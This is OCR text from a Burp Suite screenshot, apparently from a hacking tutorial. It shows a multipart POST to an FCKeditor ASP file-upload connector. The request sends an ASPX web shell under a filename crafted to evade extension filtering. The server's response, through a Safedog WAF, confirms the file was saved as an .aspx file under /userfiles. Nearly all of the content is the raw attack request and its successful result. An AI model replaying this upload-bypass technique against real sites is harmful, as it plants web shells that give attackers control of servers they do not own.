 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST
/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Typ
e=File&CurrentFolder=%2F HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: /fckeditor/editor/filemanager/connectors/test.html
Content-Type: multipart/form-data;
boundary=---------------------------202751998830079
Content-Length: 73044
Cookie: ASP.NET_SessionId=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------202751998830079
Content-Disposition: form-data; name="NewFile"; filename="ShopAdd.aspx▯.aspx▯jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false" validateRequest="false"
EnableViewStateMac="false" EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 10 May 2018 08:15:39 GMT
Content-Type: text/html
Content-Length: 319
Connection: keep-alive
Cache-Control: private
Set-Cookie:
ASPSESSIONIDCQDDCSCR=FFFNKEPBNJAJANLBGNIDODFH; path=/
X-Powered-By: ASP.NET
Server: Safedog WAF
<script type="text/javascript">(function(){var
d=document.domain;while (true){try{var
A=window.parent.document.domain;break;}catch(e)
{};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(201,"/userfil
es/file/ShopAdd_aspx_(1).aspx</script>
? < + > Type a search
HACK学习呀
Done
580 bytes | 1,154 millis